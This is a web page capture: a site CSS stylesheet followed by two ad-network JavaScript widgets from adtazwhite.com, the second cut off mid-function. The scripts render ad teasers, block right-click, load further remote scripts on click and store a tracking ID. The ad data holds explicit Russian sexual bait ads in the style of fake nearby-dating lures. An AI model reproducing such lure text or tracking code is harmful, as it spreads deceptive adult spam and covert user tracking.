button[disabled], input[disabled] { cursor: default }
button:hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover {background-color:#de436b; color:#fff;}
button:active, html input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active {
  box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}
input[type="submit"].bbcodes, input[type="button"].bbcodes, input.bbcodes, .ui-button { font-weight: normal; font-size: 12px !important; 
height: 30px !important; line-height:30px !important; padding: 0px 10px; background-color:#c9282d; border-radius:3px; 
box-shadow:none; border:0; text-shadow:none;}

input[type="text"] {display:block; width:100%; height:38px; line-height:38px; padding:0 15px;
color:#000000; background-color:#fff; border:1px solid #ccc; border-radius:3px;}
input[type="text"]:focus {background-color:#ffffff; border-color:#04a2dc; box-shadow:0 0 10px 0 rgba(4,162,220,0.5);}

input:focus::-webkit-input-placeholder {color: transparent}
input:focus::-moz-placeholder {color: transparent}
input:focus:-moz-placeholder {color: transparent}
input:focus:-ms-input-placeholder {color: transparent} 

table.userstop, table.pm, table.tableform, table.calendar { border-collapse: collapse; border-spacing: 0 }
.ui-icon, .close { display: block; overflow: hidden; text-indent: -9999px; white-space: nowrap; }

/* Navigation */

.pagi-nav {display:inline-block; background-color:#fff; border-radius:3px; overflow:hidden; 
line-height:40px; margin:20px 0 40px 0; border:1px solid #cecece;}
.pagi-nav > span {display:inline-block; float:left;}
.pprev, .pnext {text-align:center; color:#444; width:90px;}
.pnext a, .pprev a {color:#444; display:block;}
.navigation {text-align:center;}
.navigation a, .navigation span {display:inline-block; padding:0 5px; color:#444; 
min-width:38px; border-right:1px solid #cecece; float:left;}
.navigation span, .pagi-nav a:hover {color:#fff; background-color:#dd2143;}
.navigation span.nav_ext {background: none; color:#444; }
.pprev a {border-right:1px solid #cecece;}

/* errors */
.berrors {background: #fce5ba; color: #a76846; 
margin-bottom: 10px; padding: 10px 20px; height: 1%; }
.boxfull .berrors { margin-right:20px; }
.berrors a { color: #aa4e43; text-decoration:underline; }

/* Votes */
.vote-wrap {}
.vote-title { font-size:18px; line-height:18px; background-color:#333; color:#fff; padding:10px 20px; margin:0 -20px;}
.vote-list {margin: 20px 0 0 0; line-height:normal; }
.vote {margin-bottom:10px;}
.vote:after {content: ""; display: table; clear: both;}
.vote input {margin:2px 8px 0 0; float:left; display:none;}
.vote label {position:relative;}
.vote label:before { content:""; float:left; margin:2px 8px 0 0; cursor:pointer; 
width:14px; height:14px; border-radius:8px; border:1px solid #999; background-color:#fff;}
.vote input:checked + label:before {border-color:#94bee6; box-shadow:inset 0 0 0 2px #f5f5f5; background-color:#c9282d;}
.vote label:hover { cursor:pointer; color:#c9282d;}
.vcount {margin-top:10px;}

.vote-buts {padding:10px 0 0 0;}
.vote-buts button {height:30px; line-height:30px; float:left; padding:0; box-shadow:none !important;}
.votebuts button:hover {opacity:0.8;}
.vvote {border-radius:3px; text-align:center; width:60%;}
.vres, .vall {width:auto; background-color:transparent; float:right !important; margin-left:15px; color:#5c5c5c;}
.vres:hover, .vall:hover {background-color:transparent; color:#000;}

/* Content-other */
#pollbox { border-bottom: 1px dashed #E3E3E3; padding-bottom: 22px }
#dle-poll-list, #searchtable, .pm_status { padding: 15px; border-radius: 6px; background-color:#f6f6f6; }

/* forms */
#addcoment-dialog form { margin: 0 }
.tableform { width: 100%; }
.tableform td, .tableform th { border-top: 1px dotted #ebebeb; padding: 10px 0; text-align: left; }
.tableform tr:first-child td, .tableform tr:first-child th { border: 0 none; }
.tableform th, .tableform .label, .tableform .addnews { width: 25%; font-weight: normal; vertical-align: top; padding-right: 10px; padding-top: 8px; }
.imp::after { color: #e46950; content: "*"; font-weight: bold; }

.recipient select { width: 298px; }
.checkbox { color: #787878; padding: 4px 0; line-height: 1em; }
.checkbox input { margin-top: -2px; vertical-align: middle; }

textarea { resize: vertical; }
.f_textarea, textarea.ui-corner-all { width: 96.7%; }
.fieldtr select, .f_textarea, .f_input, .xfields textarea, .xprofile textarea, .tdfield select, .lfield input, 
.editor input[type="text"], #category, textarea.ui-corner-all, .pm select,
.xfields input, .xprofile input, .xfields select, .xprofile select, .mass_comments_action select, 
.bbeditor select, .textin, select.rating { padding: 4px; background: #f7f7f7; border:1px solid #ccc;}

.fieldtr select:focus, .pm select:focus, .textin:focus, .f_textarea:focus, .f_input:focus, .xfields textarea:focus, 
.xprofile textarea:focus, .editor input[type="text"]:focus, #category:focus, textarea.ui-corner-all:focus, 
.tdfield select:focus, .lfield input:focus, .xfields input:focus, .xprofile input:focus, .xfields select:focus, 
.xprofile select:focus, .mass_comments_action select:focus, .bbeditor select:focus {background: #fff;}

.form-wrap {}
.form-title {text-align:left; padding:0 15px 30px 0;}
.form-title h1 { display:inline-block; font-size:24px;}
.form-wrap > div {border-top:1px dashed #CCC;} 
.form-wrap > div:nth-child(2n) {background-color:#f6f6f6;}
.sep-input {padding:10px 10px 10px 170px;}
.label {float:left; width:150px; margin-left:-160px;}
.input {float:right; width:100%; position:relative;}
.label label {display:block; height:40px; line-height:40px; font-weight:bold; font-size:14px;}
.impot {color:#E90206; margin-right:5px;}
.input input, .xfields input {display:block; width:100%; max-width:400px; height:38px; line-height:38px; padding:0 15px;
color:#000000; background-color:#fff; border:1px solid #ccc; border-radius:3px;}
.input input:focus {background-color:#ffffff; border-color:#04a2dc; box-shadow:0 0 10px 0 rgba(4,162,220,0.5);}
.input select {width:100%; max-width:400px; padding:10px; border:1px solid #ccc;}
.sep-textarea, .sep-vote-rel, .sep-xfield, .sep-checks {padding:10px;}
.textarea-title {height:40px; line-height:40px; padding:0 20px; background-color:#1D3242; color:#FFF; font-size:16px;}
.sep-textarea textarea, .vote-textarea, #category {width:100% !important;}
.radio {height:25px; line-height:25px;}
.radio input {float:left; display:inline-block; margin-right:0px; width:25px; height:25px; line-height:25px;}
.sep-title {padding:0 20px; font-size:16px; background-color:#1D3242; color:#FFF; height:40px; line-height:40px;}
.add-findrel, .add-votebut {display:block !important; width:50%; height:40px !important; line-height:40px !important; 
padding:0 10px !important; text-align:center; border-radius:0 !important;
float:left; background-color:#fec007; color:#fff !important; font-size:16px !important;}
.findrelated {background: #ffc; border:1px solid #9E9E9E; padding: 5px; margin: 10px 0;}
.sep-xfield .addnews {vertical-align:middle;}
.sep-xfield input { display:inline-block; width:300px !important; height:38px !important; padding:0 15px !important;}
.sep-checks input#allow_main { margin-left:50px; }
.sep-checks label, #allow_subscribe + label { display:inline-block; line-height:30px; margin-left:10px; position:relative; top:1px;}
.sep-submit {padding:30px 10px;}
.secur .label label { background-color:#CF0003; position:relative; color:#fff; text-align:center; font-size:14px;}
.sec-label {margin-bottom:10px; font-weight:bold; font-size:14px;}
.secur .input input {margin-bottom:20px;}
.sec-capcha input {float:left; max-width:150px; margin-right:10px;}
#dle-captcha {display:inline-block;}
.register-check {position:absolute; right:0; top:0; width:120px !important; font-size:11px !important; padding:0 !important; text-align:center; 
border-radius:0 5px 5px 0 !important; height:38px !important; line-height:38px !important;}
.full-text.sep-textarea {margin:0; padding:10px !important;}

/* Userinfo */
.user-wrap {border:1px solid #ccc;}
.user-main {padding:30px 30px 30px 170px; position:relative; background:#404048;}
.u-avatar {width:100px; float:left; margin-left:-135px; padding:10px 0;}
.u-name {width:100%; float:right; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.user-avatar {height:100px; border-radius:50px; overflow:hidden; box-shadow:0 0 0 10px rgba(255,255,255,0.3);}
.user-avatar img {width:100%; height:100%;}
.u-name h1 {font-size:16px; color:#fff; font-weight:bold; margin-bottom:5px;}
.u-name div {line-height:30px; color:#fff; font-size:14px;}
.offline, .online { text-align: center; width: 70px; padding: 3px 5px; font-size: 11px; font-weight: bold; color: #fff; 
background-color: #626262; border-radius: 6px;}
.online { background: #99ce1b }
.user-info div {width:25%; height:95px; float:left; border-right:1px solid #ccc; text-align:center;}
.user-info span {display:block; font-size:14px; padding:15px 0 5px 0;}
.user-info b {font-size:18px;}
.user-connect div { display:block; float:left; width:50%; height:50px; line-height:50px; text-align:center; 
background-color:#303038; color:#fff; font-size:16px; font-weight:bold; border-right:1px solid #999; 
white-space:nowrap; overflow:hidden; text-overflow:ellipsis; padding:0 10px;}
.user-connect a {display:block; color:#fff;}
div.u-info {background-color:#f6f6f6; color:#000000; font-size:14px; font-weight:normal; border-right:1px solid #ccc;}
.user-edit a {display:block; padding:10px 20px; text-align:center; background-color: #FC0; color:#000; 
font-weight:bold; margin:20px 0; font-size:16px;}
.user-info div:last-child, .user-connect div:last-child {border-right:0;}

/* Userinfo popup */
.userinfo { padding-left: 110px }
.userinfo .left { margin-left: -110px; width: 80px }
.userinfo .left .avatar { margin:0 0 5px 5px; float:none !important; }
.userinfo .right { margin: 0; width: 100% }
.usinf li, .userinfo  ul.right li { padding: 5px 0; border-top: 1px dotted #D9D9D9 }
.usinf li:first-child, .userinfo  ul.rcol li:first-child { border: 0 none }
.uibtn { font-size: 11px }
.ussep { padding-top: 1.2em }
.left {float:left;}
.right {float:right;}

/* search */
.searchstyle { width: 480px }
.search { padding: 0 }
#searchtable, #searchtable td { vertical-align: top; text-align: left }
#searchtable fieldset { font-size: 11px; border: 1px solid #d7d7d7; padding: 10px; text-align: left; 
margin: 0 4px 4px 0 !important; border-radius: 6px }
#searchtable table, #searchtable form { margin: 0; width: 100%; }
#searchtable select { background-color: #fff }

fieldset legend { font-size: 11px; font-weight: bold; color: #696969; }
#searchuser, #searchinput { width: 90% !important; }

.sres-wrap {background-color:#fff; display:block; padding:15px 15px 15px 230px; border:1px solid #e3e3e3; position:relative;}
.sres-wrap:nth-child(2n) {background-color:#f6f6f6;}
.sres-wrap:hover {z-index:100; border-color:#04a2dc; box-shadow:0 0 10px 0 rgba(4,162,220,0.5);}
.sres-img {float:left; margin-left:-215px; width:200px; position:relative;}
.sres-img img {width:100%;}
.sres-text { float:right; width:100%; color:#000;}
.sres-text h2 {font-size:16px; color: #CF151E; margin-bottom:20px; display:block;}
.sres-date {position:absolute; left:0; top:0; padding:10px; background-color:rgba(0,0,0,0.7); color:#FC0;}


/* statistics */
.statistics ul.left { min-height: 71px; margin-left: -1px; width: 33.3% }
.statistics ul.left li { clear: both; padding: 0 15px 0 1px; margin-bottom: 2px }
.statistics h4 { font-weight: bold; border-bottom: 1px solid #E2E2E2; margin-bottom: .5em; padding-bottom: .6em }
.statsbox li { border-top: 1px dotted #ebebeb; padding: 8px 0 }
.statsbox li:first-child { border-top: 0 none }

.lines { border: 1px dotted #ebebeb; padding: 10px; }
.lines li { margin-bottom: 0.2em; }

/* PM */
.pm_menu {margin-bottom: 10px; height: 42px;}
.pm_menu * { float: left }
.pm_menu a {padding: 0 15px; background: #f5f5f5; color: #444; 
margin-right: 10px; height: 40px; line-height: 40px; display:block;}
.pm_menu a:hover {background:#0297dc; color: #fff }

.pm_status { margin-bottom: 47px }
.pm_status_head { border-bottom: 1px solid #E3E3E3; font-size: 0.9em; height: 22px; padding: 0; font-weight: bold; text-align: center; color: #4e4e4e }
.pm_progress_bar { border-radius: 4px; border: 1px solid #d8d8d8; background-color: #fff; padding: 4px; margin-top: 10px; margin-bottom: 10px }
.pm_progress_bar span { border-radius: 2px; background: #fb643c; font-size: 0; text-indent: -2000em; height: 10px; display: block; overflow: hidden }

.pm-lists {}
.pm, .userstop {border:1px solid #ccc;}
.pm tr td, .userstop tr td {padding:10px; border:1px solid #ccc; font-size:12px; }
.pm tr:nth-child(1) {background-color:#0297dc !important; color:#FFF;font-size:18px !important;}
.pm tr:nth-child(2n+2), .userstop tr:nth-child(2n+2) {background-color:#f9f9f9;}
.pm select {width:100%; margin-bottom:10px;}

@media screen and (max-width: 490px) {
.form-title h1 {font-size:16px;}
.sep-input {padding:10px;}
.label, .input {float:none; width:100%; margin-left:0;}
.add-findrel, .add-votebut, .textarea-title {font-size:12px !important;}
.sres-wrap {padding:15px;}
.sres-img {float:none; margin-left:0; width:100%;}
.sres-text { float:none; width:100%; color:#f0f0f0; padding:10px;
position:absolute; left:0; bottom:0; background-color:rgba(0,0,0,0.7);}
.sres-text h2 {color: #fff; margin-bottom:0;}
.sres-desc {display:none;}
.user-main {padding:30px;}
.u-avatar {width:100px; float:none; margin:0 auto 0 auto; padding:0 0 20px 0;}
.u-name {float:none; text-align:center;}
.offline, .online { margin:0 auto;}
.user-info div, .user-connect div {width:100%; border-right:0; border-bottom:1px dashed #d8d8d8;}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/paper/ground.js?22815&u=null&a=0.0008198861332116003
body_size: 11284
content:
	function e3261f54ec_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe3261f54ec(teasers) {
		if (document.getElementById('e3261f54ec')) {
			document.getElementById('e3261f54ec').innerHTML = "";
			document.getElementById('e3261f54ec').classList.add('no-pop');
			
			
			document.getElementById('e3261f54ec').setAttribute("onclick", "e3261f54ec_cancel_bubbling(event);");
			document.getElementById('e3261f54ec').setAttribute("onmouseup", "e3261f54ec_cancel_bubbling(event);");
			document.getElementById('e3261f54ec').setAttribute("onmousedown", "e3261f54ec_cancel_bubbling(event);");
			document.getElementById('e3261f54ec').setAttribute("oncontextmenu", "return false");
			
			
			var e3261f54ec_place = document.getElementById('e3261f54ec');

			var e3261f54ec_table = document.createElement('table');
			e3261f54ec_table.cellPadding = "0";
			e3261f54ec_table.cellSpacing = "2";
			e3261f54ec_table.style.borderSpacing = "2px";
			e3261f54ec_table.style.borderCollapse = "inherit";
			e3261f54ec_table.style.width = "100%";
			e3261f54ec_table.style.margin = "0 auto";
			e3261f54ec_table.style.textAlign = "center";
			e3261f54ec_table.style.backgroundColor = "transparent";
			e3261f54ec_table.style.border = "0px solid #ffffff";
			e3261f54ec_table.style.borderRadius = "0px";
			e3261f54ec_table.style.tableLayout = "fixed";
			e3261f54ec_table.align = "center";
			e3261f54ec_place.appendChild(e3261f54ec_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e3261f54ec_tr = document.createElement('tr');
				e3261f54ec_table.appendChild(e3261f54ec_tr);

				for (let m = 0; m < 4; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e3261f54ec_td = document.createElement('td');
					e3261f54ec_td.id = "e3261f54ec_c_"+i;
					if (teasers[i][6] == "1"){
						e3261f54ec_td.style.border = "1px solid #df6f78";
						e3261f54ec_td.style.backgroundColor = "#fdf8e5";
					} else {
						e3261f54ec_td.style.border = "0px solid #ffffff";
						e3261f54ec_td.style.backgroundColor = "transparent";
						e3261f54ec_td.setAttribute("onmouseover", "document.getElementById('e3261f54ec_c_"+i+"').style.backgroundColor = 'transparent';");
						e3261f54ec_td.setAttribute("onmouseout",  "document.getElementById('e3261f54ec_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e3261f54ec_td.style.padding = "0px";
					e3261f54ec_td.style.borderRadius = "0px";
					e3261f54ec_td.style.textAlign = "center";
					e3261f54ec_td.style.verticalAlign = "top";
					e3261f54ec_td.align = "center";
					e3261f54ec_td.width = "25%";
					e3261f54ec_tr.appendChild(e3261f54ec_td);

					var e3261f54ec_teaser = document.createElement('a');
					e3261f54ec_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e3261f54ec_teaser.target = "_blank";
					e3261f54ec_teaser.rel = "nofollow";
					e3261f54ec_teaser.style.textDecoration = "none";
					e3261f54ec_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e3261f54ec_teaser.style.zIndex = '1';
					e3261f54ec_teaser.style.position = 'relative';
					e3261f54ec_teaser.style.width = '100%';
					e3261f54ec_td.appendChild(e3261f54ec_teaser);
										
										
					e3261f54ec_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e3261f54ec').removeChild(document.getElementById('e3261f54ec').firstChild);

							var e3261f54ec_script     = document.createElement('script');
							e3261f54ec_script.type    = 'text/javascript';
							e3261f54ec_script.charset = 'utf-8';
							e3261f54ec_script.async   = 'true';
							e3261f54ec_script.src     = 'https://adtazwhite.com/' + e3261f54ec_path + '/' + e3261f54ec_file + '.js?22815&u=17685739035465277176&a=' + Math.random();
							document.body.appendChild(e3261f54ec_script);
						}, 1000);
					}
					
					var e3261f54ec_image = document.createElement('div'); 
					e3261f54ec_image.id  = "e3261f54ec_i_c_"+i;
										
					var e3261f54ec_image2 = document.createElement('img');
					e3261f54ec_image2.alt = "";
					e3261f54ec_image2.src = teasers[i][1];
					e3261f54ec_image2.style.width  = "180px";
					e3261f54ec_image2.style.height = "180px";
					e3261f54ec_image.style.overflow = "hidden";
					e3261f54ec_image.appendChild(e3261f54ec_image2);
					
										
					/*e3261f54ec_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e3261f54ec_image.style.backgroundSize = 'cover'; 
					e3261f54ec_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e3261f54ec_teaser.setAttribute("onmouseover", "document.getElementById('e3261f54ec_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e3261f54ec_teaser.setAttribute("onmouseout",  "document.getElementById('e3261f54ec_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e3261f54ec_temp_gifimage            = document.createElement('img');
						e3261f54ec_temp_gifimage.alt            = "";
						e3261f54ec_temp_gifimage.src            = teasers[i][5];
						e3261f54ec_temp_gifimage.style.width    = "1px";
						e3261f54ec_temp_gifimage.style.height   = "1px";
						e3261f54ec_temp_gifimage.width          = "1";
						e3261f54ec_temp_gifimage.height         = "1";
						e3261f54ec_temp_gifimage.alt            = "";
						e3261f54ec_temp_gifimage.title          = "";
						e3261f54ec_temp_gifimage.style.position = "fixed";
						e3261f54ec_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e3261f54ec_temp_gifimage);
					}
					
					e3261f54ec_image.style.border = "0px solid #ffffff";
					e3261f54ec_image.style.borderRadius = "0px";
					e3261f54ec_image.style.width = "180px"; 
					e3261f54ec_image.style.height = "180px"; 
					e3261f54ec_image.style.position = 'inherit';
					e3261f54ec_image.style.cssFloat = 'none';
					e3261f54ec_image.style.boxSizing = "content-box";
					e3261f54ec_image.style.display = 'inline-block';
					e3261f54ec_image.style.margin = "0px";
					
										
					var e3261f54ec_title = document.createElement('div');
					e3261f54ec_title.innerHTML = teasers[i][2];
					e3261f54ec_title.style.fontSize = "10pt";
					e3261f54ec_title.style.color = "#990000";
					e3261f54ec_title.style.fontWeight = "bold";
					e3261f54ec_title.style.textAlign = "center";
					e3261f54ec_title.style.fontFamily = "Arial";
					e3261f54ec_title.style.fontSize = "13px";
					e3261f54ec_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						e3261f54ec_title.style.color = "#7a340f";
						e3261f54ec_title.setAttribute("onmouseover", "this.style.color = '#7a340f'");
						e3261f54ec_title.setAttribute("onmouseout",  "this.style.color = '#7a340f'");
					}
					e3261f54ec_title.style.fontStyle = "normal";
					e3261f54ec_title.style.fontWeight = "bold";
					e3261f54ec_title.style.textDecoration = "none";
					e3261f54ec_title.style.margin = "3px";
					e3261f54ec_title.style.height = "auto";
					e3261f54ec_title.id = "etarg_title_22815_"+i;

					
					var e3261f54ec_description = document.createElement('div');
					e3261f54ec_description.innerHTML = teasers[i][3];
					e3261f54ec_description.style.color = "#000000";
					e3261f54ec_description.style.fontSize = "10pt";
					e3261f54ec_description.style.textAlign = "center";
					e3261f54ec_description.style.fontFamily = "Arial";
					e3261f54ec_description.style.fontSize = "12px";
					e3261f54ec_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						e3261f54ec_description.style.color = "#7a340f";
						e3261f54ec_description.setAttribute("onmouseover", "this.style.color = '#7a340f'");
						e3261f54ec_description.setAttribute("onmouseout",  "this.style.color = '#7a340f'");
					}
					e3261f54ec_description.style.fontStyle = "normal";
					e3261f54ec_description.style.fontWeight = "normal";
					e3261f54ec_description.style.textDecoration = "none";
					e3261f54ec_description.style.margin = "3px";
					e3261f54ec_description.style.height = "auto";
					e3261f54ec_description.id = "etarg_description_22815_"+i;

					var e3261f54ec_price = document.createElement('div');
					e3261f54ec_price.innerHTML = teasers[i][4];
					e3261f54ec_price.style.color = "#f25100";
					e3261f54ec_price.style.textAlign = "center";
					e3261f54ec_price.style.fontFamily = e3261f54ec_description.style.fontFamily;
					e3261f54ec_price.style.fontSize = e3261f54ec_description.style.fontSize;
					e3261f54ec_price.style.lineHeight = e3261f54ec_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e3261f54ec_price.style.color = "#ff7400";
					}
					e3261f54ec_price.style.fontStyle = e3261f54ec_description.style.fontStyle;
					e3261f54ec_price.style.fontWeight = "bold";
					e3261f54ec_price.style.textDecoration = e3261f54ec_description.style.textDecoration;
					e3261f54ec_price.style.height = "auto";

										e3261f54ec_teaser.appendChild(e3261f54ec_title);
					e3261f54ec_teaser.appendChild(e3261f54ec_image);
					e3261f54ec_teaser.appendChild(e3261f54ec_description);
					e3261f54ec_teaser.appendChild(e3261f54ec_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe3261f54ec([['https://adtazwhite.com/clicks/MjI4MTVfMjk0ODYxXzIzLjAyNzNfMTNfMTc2ODU3MzkwMzU0NjUyNzcxNzZfMjBfNTIuMTQuMjQyLjE4N15kODJlYjFiNmZjMTcwZGQ0YWJiMmNmNWE4MGFlZDY1Ml4xNy4xLjE2LjIwMjY=','//cs10.adtazwhite.com/content/61408/3481803.jpg','Юля, 38 лет. (1км от вас)','Хочу КУНИ, живу одна',' ','//cs10.adtazwhite.com/content/61408/3481803.webp','0','//cs10.adtazwhite.com/content/61408/3481803_2.webp'],['https://adtazwhite.com/clicks/MjI4MTVfMjk0ODYwXzIzLjAxOThfMTNfMTc2ODU3MzkwMzU0NjUyNzcxNzZfMjBfNTIuMTQuMjQyLjE4N15jYzkzNzNjZjk0ZjY1MDEzY2FkYmYzZTFhOGVhY2YxYV4xNy4xLjE2LjIwMjY=','//cs10.adtazwhite.com/content/61408/3481800.jpg','✅ИЩУ СЕКС НА ВЕЧЕР:','🔥Наташа, 33 года, Нужен ЁБАРЬ.',' ','//cs10.adtazwhite.com/content/61408/3481800.webp','0','//cs10.adtazwhite.com/content/61408/3481800_2.webp'],['https://adtazwhite.com/clicks/MjI4MTVfMzA3MjE4XzIzLjAzMzZfMTNfMTc2ODU3MzkwMzU0NjUyNzcxNzZfMjBfNTIuMTQuMjQyLjE4N144M2YyYjBjMThlZTliMzFhNzg5NGRhZWNjMTk0NmVhM14xNy4xLjE2LjIwMjY=','//cs10.adtazwhite.com/content/61408/3518874.jpg','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','//cs10.adtazwhite.com/content/61408/3518874.webp','0','//cs10.adtazwhite.com/content/61408/3518874_2.webp'],['https://adtazwhite.com/clicks/MjI4MTVfMjkyMzYxXzIzLjAwMDlfMTNfMTc2ODU3MzkwMzU0NjUyNzcxNzZfMjBfNTIuMTQuMjQyLjE4N15lM2EyODFiNWZhZWYzZWQ0ZTMyZmJhOWFjYmM2ZDZhNV4xNy4xLjE2LjIwMjY=','//cs11.adtazwhite.com/content/61408/3474303.jpg','✅ЗАХОДИ, ПОДРОЧИМ!','🔥Люблю смотреть на члены!🔥',' ','//cs11.adtazwhite.com/content/61408/3474303.webp','0','//cs11.adtazwhite.com/content/61408/3474303_2.webp']]);  try { localStorage.setItem('e3261f54ec_uid', '17685739035465277176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/common/laugh.js?22816&u=null&a=0.43903625325073614
body_size: 11291
content:
	function e240a10414_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe240a10414(teasers) {
		if (document.getElementById('e240a10414')) {
			document.getElementById('e240a10414').innerHTML = "";
			document.getElementById('e240a10414').classList.add('no-pop');
			
			
			document.getElementById('e240a10414').setAttribute("onclick", "e240a10414_cancel_bubbling(event);");
			document.getElementById('e240a10414').setAttribute("onmouseup", "e240a10414_cancel_bubbling(event);");
			document.getElementById('e240a10414').setAttribute("onmousedown", "e240a10414_cancel_bubbling(event);");
			document.getElementById('e240a10414').setAttribute("oncontextmenu", "return false");
			
			
			var e240a10414_place = document.getElementById('e240a10414');

			var e240a10414_table = document.createElement('table');
			e240a10414_table.cellPadding = "0";
			e240a10414_table.cellSpacing = "2";
			e240a10414_table.style.borderSpacing = "2px";
			e240a10414_table.style.borderCollapse = "inherit";
			e240a10414_table.style.width = "100%";
			e240a10414_table.style.margin = "0 auto";
			e240a10414_table.style.textAlign = "center";
			e240a10414_table.style.backgroundColor = "transparent";
			e240a10414_table.style.border = "0px solid #ffffff";
			e240a10414_table.style.borderRadius = "0px";
			e240a10414_table.style.tableLayout = "fixed";
			e240a10414_table.align = "center";
			e240a10414_place.appendChild(e240a10414_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e240a10414_tr = document.createElement('tr');
				e240a10414_table.appendChild(e240a10414_tr);

				for (let m = 0; m < 4; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e240a10414_td = document.createElement('td');
					e240a10414_td.id = "e240a10414_c_"+i;
					if (teasers[i][6] == "1"){
						e240a10414_td.style.border = "1px solid #df6f78";
						e240a10414_td.style.backgroundColor = "#fdf8e5";
					} else {
						e240a10414_td.style.border = "0px solid #ffffff";
						e240a10414_td.style.backgroundColor = "transparent";
						e240a10414_td.setAttribute("onmouseover", "document.getElementById('e240a10414_c_"+i+"').style.backgroundColor = 'transparent';");
						e240a10414_td.setAttribute("onmouseout",  "document.getElementById('e240a10414_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e240a10414_td.style.padding = "0px";
					e240a10414_td.style.borderRadius = "0px";
					e240a10414_td.style.textAlign = "center";
					e240a10414_td.style.verticalAlign = "top";
					e240a10414_td.align = "center";
					e240a10414_td.width = "25%";
					e240a10414_tr.appendChild(e240a10414_td);

					var e240a10414_teaser = document.createElement('a');
					e240a10414_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e240a10414_teaser.target = "_blank";
					e240a10414_teaser.rel = "nofollow";
					e240a10414_teaser.style.textDecoration = "none";
					e240a10414_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e240a10414_teaser.style.zIndex = '1';
					e240a10414_teaser.style.position = 'relative';
					e240a10414_teaser.style.width = '100%';
					e240a10414_td.appendChild(e240a10414_teaser);
										
										
					e240a10414_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e240a10414').removeChild(document.getElementById('e240a10414').firstChild);

							var e240a10414_script     = document.createElement('script');
							e240a10414_script.type    = 'text/javascript';
							e240a10414_script.charset = 'utf-8';
							e240a10414_script.async   = 'true';
							e240a10414_script.src     = 'https://adtazwhite.com/' + e240a10414_path + '/' + e240a10414_file + '.js?22816&u=17685739031861670176&a=' + Math.random();
							document.body.appendChild(e240a10414_script);
						}, 1000);
					}
					
					var e240a10414_image = document.createElement('div'); 
					e240a10414_image.id  = "e240a10414_i_c_"+i;
										
					var e240a10414_image2 = document.createElement('img');
					e240a10414_image2.alt = "";
					e240a10414_image2.src = teasers[i][1];
					e240a10414_image2.style.width  = "180px";
					e240a10414_image2.style.height = "180px";
					e240a10414_image.style.overflow = "hidden";
					e240a10414_image.appendChild(e240a10414_image2);
					
										
					/*e240a10414_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e240a10414_image.style.backgroundSize = 'cover'; 
					e240a10414_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e240a10414_teaser.setAttribute("onmouseover", "document.getElementById('e240a10414_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e240a10414_teaser.setAttribute("onmouseout",  "document.getElementById('e240a10414_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e240a10414_temp_gifimage            = document.createElement('img');
						e240a10414_temp_gifimage.alt            = "";
						e240a10414_temp_gifimage.src            = teasers[i][5];
						e240a10414_temp_gifimage.style.width    = "1px";
						e240a10414_temp_gifimage.style.height   = "1px";
						e240a10414_temp_gifimage.width          = "1";
						e240a10414_temp_gifimage.height         = "1";
						e240a10414_temp_gifimage.alt            = "";
						e240a10414_temp_gifimage.title          = "";
						e240a10414_temp_gifimage.style.position = "fixed";
						e240a10414_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e240a10414_temp_gifimage);
					}
					
					e240a10414_image.style.border = "0px solid #ffffff";
					e240a10414_image.style.borderRadius = "0px";
					e240a10414_image.style.width = "180px"; 
					e240a10414_image.style.height = "180px"; 
					e240a10414_image.style.position = 'inherit';
					e240a10414_image.style.cssFloat = 'none';
					e240a10414_image.style.boxSizing = "content-box";
					e240a10414_image.style.display = 'inline-block';
					e240a10414_image.style.margin = "0px";
					
										
					var e240a10414_title = document.createElement('div');
					e240a10414_title.innerHTML = teasers[i][2];
					e240a10414_title.style.fontSize = "10pt";
					e240a10414_title.style.color = "#990000";
					e240a10414_title.style.fontWeight = "bold";
					e240a10414_title.style.textAlign = "center";
					e240a10414_title.style.fontFamily = "Arial";
					e240a10414_title.style.fontSize = "13px";
					e240a10414_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						e240a10414_title.style.color = "#7a340f";
						e240a10414_title.setAttribute("onmouseover", "this.style.color = '#7a340f'");
						e240a10414_title.setAttribute("onmouseout",  "this.style.color = '#7a340f'");
					}
					e240a10414_title.style.fontStyle = "normal";
					e240a10414_title.style.fontWeight = "bold";
					e240a10414_title.style.textDecoration = "none";
